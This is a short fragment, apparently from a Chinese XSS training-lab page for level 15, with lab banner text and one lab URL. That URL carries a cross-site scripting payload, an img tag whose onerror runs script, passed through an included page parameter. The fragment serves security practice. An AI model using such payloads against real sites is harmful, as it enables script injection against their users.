 10.1.1.7:88/level15.php?src='level1.php?name=<img src=1 onerror=alert(1)>'
ge 虚拟化 PDF ppt 安全 靶场 路由交换
欢迎来到第15关，自己想个办法走出去吧！
ENTER IF YOU DARE...
完成的不错！
确定 取消
欢迎来到level1